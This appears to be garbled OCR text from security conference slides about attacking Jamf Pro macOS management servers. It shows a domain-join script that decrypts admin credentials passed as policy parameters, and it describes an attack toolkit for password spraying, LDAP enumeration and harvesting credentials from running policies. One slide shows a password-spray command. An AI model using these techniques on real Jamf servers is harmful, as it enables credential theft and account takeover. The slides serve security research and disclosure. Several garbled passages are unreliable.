

### **POLICYABUSE**

#### Why not both?

```
# Using the GenerateEncryptedSring function, replace ENTER SALT HERE and ENTER PASS PHRASE HERE
   with the values generated. See README for more information.
#function DecryptString() {
    # Usage: ~$ DecryptString "Encrypted String" "Salt" "Passphrase"
    echo "${1}" | /usr/bin/openssl enc -aes256 -d -a -A -S "${2}" -k "${3}"
}
username=$(DecryptString "${4}" "ENTER_SALT_HERE" "ENTER_PASS_PHRASE_HERE")
password=$(DecryptString "${5}" "ENTER_SALT_HERE" "ENTER_PASS_PHRASE_HERE")
```
#### *2\_Security\_Audit\_Compliance\_API.sh*



#### **HOW DEEP DOES THE RABBIT HOLE GO?**

## **SPOILER ALERT WE'RESTILL EING**





**Store** Jamf.com

 $\leftrightarrow$ 

#### Domain Join Script



#### Jamf Resources: **Community Uploaded Files**

#### **Synopsis**

This script can be used to join the domain using the Centrify Suite.

#### **Description**

This script will allow you to join computers to Active Directory if you are using the Centrify Suite. The reason for this script was due to the built in Directory Binding Configurations that the JSS uses for Centrify were hit or miss on actually binding the computer to AD. This script will

- Domain Admin Username  $#4$ ت
- Domain Admin Password  $#$ - 5
- Encode Password (See Below Leave blank for plain text) 6  $#$
- 7 Centrify Zone (Leave blank for Auto Zone) #

#### - Domain Being Joined  $#8$

- # AD Join Script Centrify
- # Josh Harvey | Jul 2017
- # josh[at]macjeezy.com
- # GitHub github.com/therealmacjeezy
- # JAMFnation therealmacjeezy





 $\left[ \begin{array}{cc} x \text{code} & 10.1 \\ 10.1 & (10B61) \end{array} \right]$  swift  $\left[ \begin{array}{cc} 4.2.1 & \text{os} \\ 0.5 & \text{macOS Mojave} \end{array} \right]$ 

#### Viamfprofessionalservices / Jamf-Pro-Scripts Archived

forked from fauxserve/Casper-Scripts

#### **□ jamf / CIS-for-macOS-Sierra-CP**

# written by (a), Jamf October 2016 # updated for 10.12 CIS benchmarks by [10] Jamf February 2017 # updated to use configuration profiles by Apple Professional Services, January 2018 # updated to use REST API to update EAs instead of recon # github.com/jamfprofessionalservices # updated for 10.13 CIS benchmarks by , Jamf Jan 2019







fi

fi







# **JAMFATTACK TOOLKIT**



**JamfSniper**: Password sprays either the JSS enrolment portal or the API.

**JamfEnumerator**: Queries LDAP user object API to enumerate all user objects in targets directory service.

**JamfExplorer**: Listens for executing policies and extension attributes to obtain insecurely secured credentials



**JamfDumper**: Dumps scripts, policies and extension attributes to disk once JSS API access has been obtained.







JamfSniper -- bash

FSAPPLE2029:JamfSniper admin\$ python3 JamfSniper.py --username-list users.txt --password Passw0rd1 https://jss.f-secure.com:8443/ --threads 20



LOCOL BETTBOGSOOODINA BU

